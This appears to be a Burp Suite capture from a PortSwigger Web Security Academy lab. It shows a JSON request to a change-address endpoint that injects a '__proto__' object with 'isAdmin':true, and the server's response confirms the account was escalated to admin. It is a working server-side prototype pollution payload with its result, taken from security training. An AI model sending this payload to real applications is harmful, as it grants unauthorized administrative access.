 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a64001503e61164817757ac00670034.web-security-academy.net
3 Cookie: session=1Yn90BiTV4DqoXv6hS6N4us0Jvw1Sh1G
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 219
10 Origin: https://0a64001503e61164817757ac00670034.web-security-academy.net
11 Referer: https://0a64001503e61164817757ac00670034.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"1Yn90BiTV4DqoXv6hS6N4us0Jvw1Sh1G",
19 "__proto__":{
20 "foo":"bar",
21 "isAdmin":true
22 }
23 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Tue, 23 Jul 2024 23:48:55 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}